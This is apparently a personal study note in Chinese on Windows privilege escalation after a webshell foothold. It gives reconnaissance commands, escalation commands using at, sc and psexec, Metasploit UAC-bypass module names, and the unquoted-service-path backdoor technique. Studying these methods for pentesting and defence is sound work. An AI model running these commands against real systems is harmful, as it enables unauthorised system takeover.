refer to: https://zhuanlan.zhihu.com/p/394060852









下面是通过webshell 运行的命令,搜集系统信息:

systeminfo

net user:

netstat -ano

wmic os



wmic qfe



wmic product



whoami





wmic service list brief 列出service

wmic process list brief

net share 查看本机的共享列表



netsh firewall show config 查看防火墙配置



linux中管理员为root, windows 中则是system

xp, 2000, 2003系统:at

at 提权: 在windows 7 中就已经不行了,大概是10年前。

cmd> at 08:42 /interactive cmd

就会在 特定时间弹出cmd 窗口, 原理是at是用管理员运行的,所以弹出的窗口就是管理员权限。

根据系统内核提权

根据系统信息,看看系统的版本和打的补丁,然后到metasploitframework中去搜索,然后使用 meterpreter: post/windows/gather/enum_patches 创建一个扫描程序(应该是的)进行扫描。





windows7, 8 , windows server 2003, 2008, 2012, 2016 sc命令

注意下面的命令中, = 右侧都有个空格。否则会报错。

cmd> sc Create systemcmd binPath= "cmd /K start" type= own type= interact

可以看到创建 service 成功。



然后没结束,我们需要启动该service : > sc start systemcmd



点击该弹窗 -> 查看

可以在cmd 下创建和编辑文件.

没有打开我的电脑。没有深入研究。 有cmd就够了。

psexec win 2003, win 2008

来这里下载:

https://learn.microsoft.com/zh-cn/sysinternals/downloads/pstools

psexec.exe -accepteula -s -i -d cmd.exe

下面的都没试过 TODO

UAC: user account control 用户账户控制

一般通过msf 拿到 meterpreter之后,就可以绕过UAC

#Msf (未正式)

exploit/windows/local/ask #弹出UAC确认窗口,点击后获得system权限

exploit/windows/local/bypassuac

exploit/windows/local/bypassuac_injection

exploit/windows/local/bypassuac_fodhelper

exploit/windows/local/bypassuac_eventvwr

exploit/windows/local/bypassuac_comhijack

令牌窃取 Token ,适用于 windows 2008 和之前的版本

烂土豆令牌窃取

可信任服务路径漏洞

有的服务是带空格的,例如: c:\tencent apps\tencent\... 带引号就没漏洞

(copy: )不带引号时:我们认为的服务路径是C:\Program Files (x86)\Common Files\Tencent\QQMusic\QQMusicService.exe,但是由于没有双引号的包裹,Windows会认为C:\Program空格后面的为Program这个程序的参数来进行启动服务。这样攻击者就可以命名一个为Program.exe的后门文件放在c盘下,进而等待含漏洞服务路径的启动或重启导致后门文件的执行。

使用wmic 来查找,监听,上传文件(program.exe )然后配合msf 提权

sctask

unattended install

AlwaysInstallElevated

DLL劫持提权

这里需要知道加载DLL的路径的顺序

数据库提权